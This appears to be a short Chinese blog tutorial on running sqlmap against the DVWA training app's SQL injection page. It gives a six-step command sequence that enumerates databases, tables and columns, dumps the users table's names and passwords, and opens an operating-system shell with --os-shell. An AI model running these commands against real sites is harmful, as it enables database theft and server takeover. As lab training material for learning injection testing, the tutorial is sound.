sqlmap使用

注入点

http://1xx.xxx.xxx.xxxx/dvwa/vulnerabilities/sqli/index.php?id=1&Submit=Submit#

通过burp抓包 cookie:security=low;

PHPSESSID=dmvbd4ijv2cm949sgtd69mqpd3

经典六步法:

1:

-u “xxx” --cookie="yyy" //带上cookie对url进行注入探测



2: -u “xxx” --cookie=“yyy” --current-db //对数据库名进行获取

3: -u “xxx” --cookie=“yyy” -D dvwa --tables //对数据库dvwa的表名进行枚举

4: -u “xxx” --cookie=“yyy” -D dvwa -T users --columns //对dvwa库里的名为users表的列名进行枚举



5: -u “xxx” --cookie=“yyy” -D dvwa -T users -C name,password --dump //探测user表name和password字段

6:

-u “xxx” --cookie=“yyy” --os-shell //获取shell,选择后台语言

其他:

--help 显示帮助信息

-v x //x=0~6,不同级别显示不同程序的过程信息,数值越大,越详细



--dbs 列出所有数据库

![]()

--users 显示当前登录的用户’root‘@‘localhost’

![]()

--purge-output 清除之前的缓存日志

--password 对跑出来的密码进行枚举